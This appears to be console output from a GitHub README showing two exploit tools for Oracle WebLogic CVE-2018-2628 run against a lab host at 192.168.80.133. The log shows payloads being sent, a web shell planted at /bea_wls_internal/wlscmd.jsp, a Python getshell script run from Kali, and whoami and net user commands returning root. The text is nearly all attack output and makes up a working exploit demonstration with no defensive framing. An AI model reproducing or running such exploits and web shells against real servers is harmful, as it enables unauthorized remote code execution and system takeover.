 K8 Weblogic CVE-2018-2628 GetShell by K8哥哥
IP: 192.168.80.133 Port: 24721 GetVersion GetShell
Result:
HELOHELOHELOsending payloadgetshell...Shell:
http://192.168.80.133:24721/bea_wls_internal/wlscmd.jspPlease use
the k8fly connection k8cmd shellEnd
HELOsending payloadgetshell...Shell:
http://192.168.80.133:24721/bea_wls_internal/wlscmd.jspPlease use
the k8fly connection k8cmd shellEndHELOsending payloadgetshell...
Shell: http://192.168.80.133:24721/bea_wls_internal/wlscmd.jsp
Please use the k8fly connection k8cmd shellEnd
HELOsending payloadgetshell...Shell:
http://192.168.80.133:24721/bea_wls_internal/wlscmd.jspPlease use
the k8fly connection k8cmd shellEnd
HELOsending payloadgetshell...Shell:
http://192.168.80.133:24721/bea_wls_internal/wlscmd.jspPlease use
the k8fly connection k8cmd shellEndHELOsending payloadgetshell...
Shell: http://192.168.80.133:24721/bea_wls_internal/wlscmd.jsp
Please use the k8fly connection k8cmd shellEnd
cmd >>: shoami
cmd >>: whoami
cmd >>: net user
cmd >>: ^CTraceback (most recent call last):
File "getshell cve-2018-2628.py", line 29, in <module>
input_cmd = raw_input("cmd >>: ")
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop/CVE-2018-2628-master]
└─$ python getshell\ cve-2018-2628.py 1
https://github.com/jas502n/CVE-2018-2628
@author Jas502n
set shell :http://192.168.80.133:24721/bea_wls_internal/wlscmd.jsp
cmd >>: whoami
cmd >>: whoami
cmd >>: whoami
→|root
|←
cmd >>: